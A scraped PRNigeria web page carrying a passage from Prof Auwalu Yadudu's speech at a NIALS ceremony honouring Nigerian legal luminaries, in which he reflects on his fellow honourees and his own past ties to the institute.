<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>Although Hon Malami may have briefly taught at Usman Danfodio University and is the incumbent Attorney General of the Federation and Minister of Justice, l would think he too would find it hard to comprehend which of his modest accomplishments has qualified him to be elevated to sit on the pedestal occupied by the likes of Justice ML Uwais, so far the longest serving Chief Justice of the Federation or Justice Abdul Koroma, a former Justice of the International Court of Justice at The Hague and head of the judiciary in Sierra Leone or the foremost constitutional lawyer, author and Advocate, Prof B O Nwabueze. Or evenJustice Zainab Bulkachiwa, the former President Court of Appeal.</p>
<p>I can visibly see Prof P O Idornigie scratching his head in equal amazement wondering how has he been found deserving to join the ranks of Justice IT Muhammad, the Chief Justice of the Federation, former law lecturer and Chairman of the Governing Council of NIALS. Or Justice UMARU Abdullahi, former President Court of Appeal, Former Chief Judge Katsina State and Chairman of today’s occasion. Or join the ranks of Prof IA Ayua, a former Director General of NIALS, Solicitor General of the Federation and, for many years, a distinguished professor and Dean of Law at ABU Zaria and Benue State University. Or Prof Jadesola Akande, former distinguished professor of Law and Vice-chancellor, LASU and another Amazon in the legal profession which doesn’t recognize ladies at the Bar.</p>
<p>But here we all are standing before you: honoured and elevated to the Premier League of towering Judicial Officers, living and deceased, who have served the nation meritoriously. To be among outstanding legal luminaries, living and deceased, who are household names and revered advocates and legal scholars of local and international repute. We are deeply grateful to the Governing council and the DG of NIALS for the recognition and the accolades.</p>
<p>For me personally, today’s occasion has afforded me an opportunity to reminisce. In 1997, l had the rare privilege to deliver a Special Lecture, similar to the one just presented by Prof Osipitan, on the occasion of conferment of similar honours to very deserving legal icons of the day. The title of my presentation was: The Nigerian Legal Profession: Towards 2010 and was published by the NlALS.</p>
<p>However, going through the list of it’s Publications on display, l cannot locate it. I am not too sure if it is out of print. Although l cannot recall the central theses of my presentation &#8211; and they may have no relevance or resonance today &#8211; little did l know then that today, a whole decade and a half later, would be my turn to be honoured. Only recently in February 2020, just at the onset of the COVID-19 pandemic, NIALS was gracious enough to host me on a one-year sabbatical leave. Regrettably, l could not fully utilize the facility offered nor spend much time within its premises due to the prolonged lockdown period. l recall that the most l could offer or participate in were virtual seminars.</p>
<p>Moreover and at the risk of personalizing matters, l know that the Chairman will indulge me one more favour to seize this moment to offer prayers for the repose of Mallam Alfa Ladan and Dr Abdulmuyassir Ladan. The former being Prof Tawfiq’s father of blessed memory and the Headmaster of Dantata Memorial School, Kano, my alma mater. He enrolled me to start off my elementary education in 1960 and nurtured me during those faltering infant days at the school. The latter was Tawfiq’s elder brother, a class mate of mine at ABU Zaria and fellow learned colleague called to the bar on the same day in 1979.</p>
<p>Professor Auwalu Yadudu, a legal scholars at the Bayero University Kano was Legal Adviser to former Military Head of State, General Sani Abacha</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/abuja/">abuja</a></li><li><a href="https://prnigeria.com/tag/nials/">NIALS</a></li><li><a href="https://prnigeria.com/tag/yadudu-auwal/">Yadudu Auwal</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2022/02/25/seeks-seamless-funding/">Force Commander Seeks Seamless Funding of MNJTF</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2022/02/25/electoral-provisions/">Electoral Act: The 12 Provisions in the New Law Signed by President Buhari</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Auwal Yadudu' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Auwal Yadudu</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Auwal Yadudu"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2022-02-25T10:06:31+01:00"><meta itemprop="dateModified" content="2022-02-25T10:06:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2022/02/25/acknowledging-nigerian-great/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Acknowledging Nigerian Great Legal Luminaries, by Prof Auwalu Yadudu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Prof-Auwal-Yadudu.jpeg?fit=401%2C372&ssl=1"><meta itemprop="width" content="401"><meta itemprop="height" content="372"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":70125,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "16319";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/"  rel="bookmark" class="td-image-wrap " title="Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/IMG-20240905-WA0004.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/IMG-20240905-WA0004.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/IMG-20240905-WA0004.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/IMG-20240905-WA0004.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/09/IMG-20240905-WA0004.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/sixty-years-adg-invokes/"  rel="bookmark" title="Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity">Sixty Years After: ADG Invokes Sardauna’s Legacy to Demand Unified Action Against Northern Insecurity</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" class="td-image-wrap " title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/Nigeria-map1.jpg?resize=218%2C150&ssl=1 218w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigeria Map" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/sixty-years-later-fani-kayode/"  rel="bookmark" title="Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria">Sixty Years Later: Fani-Kayode Recounts the &#8220;Morning of Carnage&#8221; that Reshaped Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/"  rel="bookmark" class="td-image-wrap " title="Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0228.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0228.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0228.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0228.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0228.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="General Yakubu Gowon (Rtd) and Rear Admiral Ahmed Abdullahi, Commandant NDC" title="Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/gowon-urges-ndc-prepare/"  rel="bookmark" title="Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection">Gowon Urges NDC to Prepare Officers for Modern Warfare, Democratic Protection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/"  rel="bookmark" class="td-image-wrap " title="FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260114-145454.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260114-145454.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260114-145454.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260114-145454.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260114-145454.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/asuu-sign-historic-agreement/"  rel="bookmark" title="FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise">FG, ASUU Sign Historic Agreement to End University Strikes, Approve 40% Pay Rise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/"  rel="bookmark" class="td-image-wrap " title="FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Screenshot_20251207-130717.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Screenshot_20251207-130717.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Screenshot_20251207-130717.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Screenshot_20251207-130717.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/Screenshot_20251207-130717.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/nigeria-lobbying-firm/"  rel="bookmark" title="FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims">FG Hires US Lobbying Firm for $9m to Counter Alleged Genocide Claims</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/honours-army-chief-senior/"  rel="bookmark" class="td-image-wrap " title="FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768397607074.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768397607074.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768397607074.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768397607074.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768397607074.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/honours-army-chief-senior/"  rel="bookmark" title="FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night">FG Honours Army Chief, Senior Officers, Veterans  at AFCRD 2026 Awards Night</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/troops-dismantle-kaduna/"  rel="bookmark" class="td-image-wrap " title="Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Troops of Nigerian Army after successfully foiling an ambush by Boko Haram/ISWAP Terrorists" title="Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/troops-dismantle-kaduna/"  rel="bookmark" title="Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna">Troops Dismantle Criminal Hideout, Rescue Hostages  in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/"  rel="bookmark" class="td-image-wrap " title="NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/naf-jet3.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/"  rel="bookmark" title="NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis">NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/"  rel="bookmark" class="td-image-wrap " title="They Trusted the Hospital, They Never Came Back" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0066.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0066.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0066.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0066.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260114-WA0066.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="They Trusted the Hospital, They Never Came Back" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/"  rel="bookmark" title="They Trusted the Hospital, They Never Came Back">They Trusted the Hospital, They Never Came Back</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/customs-introduces-new/"  rel="bookmark" class="td-image-wrap " title="Customs Introduces New Operating Standards for Courier Companies " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0246.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Adewale Adeniyi Bashir, Comptroller General of Customs (CGC)" title="Customs Introduces New Operating Standards for Courier Companies " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/customs-introduces-new/"  rel="bookmark" title="Customs Introduces New Operating Standards for Courier Companies ">Customs Introduces New Operating Standards for Courier Companies </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/"  rel="bookmark" class="td-image-wrap " title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0154.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/"  rel="bookmark" title="NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM">NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/13/kannywood-stars-back-ribadu/"  rel="bookmark" class="td-image-wrap " title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260113-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/13/kannywood-stars-back-ribadu/"  rel="bookmark" title="Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach">Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail &#8220;Human-Centric&#8221; Approach</a></h3>            </div>
        </div>
        
